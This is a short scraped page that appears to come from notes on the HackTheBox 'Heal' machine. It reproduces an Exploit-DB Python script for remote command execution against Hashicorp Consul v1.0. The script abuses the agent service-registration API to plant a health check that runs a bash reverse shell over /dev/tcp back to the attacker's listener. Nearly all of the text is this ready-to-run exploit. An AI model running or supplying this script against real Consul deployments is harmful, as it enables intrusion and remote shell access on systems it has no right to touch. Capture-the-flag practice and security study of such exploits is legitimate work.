 exploit-db.com/exploits/51117
HTB - Heal | HTB...
# Exploit Title: Hashicorp Consul v1.0 - Remote Command Execution (RCE)
# Date: 26/10/2022
# Exploit Author: GatoGamer1155, 0bfxgh0st
# Vendor Homepage: https://www.consul.io/
# Description: Exploit for gain reverse shell on Remote Command Execution via API
# References: https://www.consul.io/api/agent/service.html
# Tested on: Ubuntu Server
# Software Link: https://github.com/hashicorp/consul
import requests, sys
if len(sys.argv) < 6:
    print(f"\n[\033[1;31m-\033[1;37m] Usage: python3 {sys.argv[0]} <rhost> <rport> <lhost> <lport> <acl_token>\n")
    exit(1)
target = f"http://{sys.argv[1]}:{sys.argv[2]}/v1/agent/service/register"
headers = {"X-Consul-Token": f"{sys.argv[5]}"}
json = {"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", f"bash -i >& /dev/tcp/{sys.argv[3]}/{sys.argv[4]} 0>&1"], "interval": "10s", "Timeout":
"864000s"}, "ID": "gato", "Name": "gato", "Port": 80}
try:
    requests.put(target, headers=headers, json=json)
    print("\n[\033[1;32m+\033[1;37m] Request sent successfully, check your listener\n")
except:
    print("\n[\033[1;31m-\033[1;37m] Something went wrong, check the connection and try again\n")